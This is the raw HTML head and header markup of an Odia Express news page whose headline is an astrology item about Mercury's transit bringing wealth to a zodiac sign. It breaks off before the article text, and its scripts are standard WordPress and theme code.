"itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.odiaexpress.in/"},{"@type":"ListItem","position":2,"name":"ବୁଧ ଗ୍ରହର ହେଉଛି ରାଶି ପରିବର୍ତ୍ତନ ୯ ରୁ ୨୭ ଅକ୍ଟୋବର ପର୍ଯ୍ୟନ୍ତ ଏହି ରାଶିର ହେବ ଭାରି ଧନ ଲାଭ, ହୋଇଯିବେ ମାଲାମାଲ୍"}]},{"@type":"WebSite","@id":"https://www.odiaexpress.in/#website","url":"https://www.odiaexpress.in/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","publisher":{"@id":"https://www.odiaexpress.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odiaexpress.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.odiaexpress.in/#organization","name":"Odia Express","url":"https://www.odiaexpress.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/logo/image/","url":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","width":100,"height":130,"caption":"Odia Express"},"image":{"@id":"https://www.odiaexpress.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435","name":"Odia Express","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","caption":"Odia Express"},"url":"https://www.odiaexpress.in/author/oe_user_2019/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Feed" href="https://www.odiaexpress.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Comments Feed" href="https://www.odiaexpress.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; ବୁଧ ଗ୍ରହର  ହେଉଛି ରାଶି ପରିବର୍ତ୍ତନ ୯ ରୁ ୨୭ ଅକ୍ଟୋବର ପର୍ଯ୍ୟନ୍ତ ଏହି ରାଶିର ହେବ ଭାରି ଧନ ଲାଭ, ହୋଇଯିବେ ମାଲାମାଲ୍ Comments Feed" href="https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.odiaexpress.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.odiaexpress.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.odiaexpress.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.odiaexpress.in/wp-json/wp/v2/posts/29378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odiaexpress.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.odiaexpress.in/?p=29378' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F09%2F23%2Fplanet-buddh-changes-its-place%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F09%2F23%2Fplanet-buddh-changes-its-place%2F&#038;format=xml" />
		<meta property="fb:pages" content="228026317735616" />
					<meta property="ia:markup_url" content="https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/?ia_markup=1" />
			<link rel="pingback" href="https://www.odiaexpress.in/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-270x270.png" />
    </head>

<body class="post-template-default single single-post postid-29378 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left">
    
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 17, 2026                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.odiaexpress.in/" class="custom-logo-link" rel="home"><img width="100" height="130" src="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" class="custom-logo" alt="Odia Express" decoding="async" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.odiaexpress.in/"
                                   rel="home">Odia Express</a>
                            </p>
                        
                                                    <p class="site-description">Leading Odia News Portal of Odisha</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="http://www.facebook.com/odiaexpressofficial" target="_blank">
                            <img width="930" height="100" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png 930w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-300x32.png 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                        </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.odiaexpress.in">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.odiaexpress.in/category/entertenment/">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://www.odiaexpress.in/category/odisha/">ଓଡିଶା</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.odiaexpress.in/category/astrology/">ଜୀବନଚର୍ଯ୍ୟା</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.odiaexpress.in/category/sports/">ଖେଳ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.odiaexpress.in/category/national-news/">ଜାତୀୟ</a></li>
<li id="menu-item-19555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19555"><a href="https://www.odiaexpress.in/category/entertenment/odia-jokes/">ହସକଥା</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.odiaexpress.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/" itemprop="item"><span itemprop="name">2020</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/09/" itemprop="item"><span itemprop="name">September</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2020/09/23/" itemprop="item"><span itemprop="name">23</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.odiaexpress.in/2020/09/23/planet-buddh-changes-its-place/" itemprop="item"><span itemprop="name">ବୁଧ ଗ୍ରହର  ହେଉଛି ରାଶି ପରିବର୍ତ୍ତନ ୯ ରୁ ୨୭ ଅକ୍ଟୋବର ପର୍ଯ୍ୟନ୍ତ ଏହି ରାଶିର ହେବ ଭାରି ଧନ ଲାଭ, ହୋଇଯିବେ ମାଲାମାଲ୍</span></a><meta itemprop="position" content="5" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-29378" class="af-single-article post-29378 post type-post status-publish format-standard has-post-thumbnail hentry category-odisha">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">ବୁଧ ଗ୍ରହର  ହେଉଛି ରାଶି ପରିବର୍ତ୍ତନ ୯ ରୁ ୨୭ ଅକ୍ଟୋବର ପର୍ଯ୍ୟନ୍ତ ଏହି ରାଶିର ହେବ ଭାରି ଧନ ଲାଭ, ହୋଇଯିବେ ମାଲାମାଲ୍</h1>
                                            <span class="min-read-post-format">
                                                                                </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            
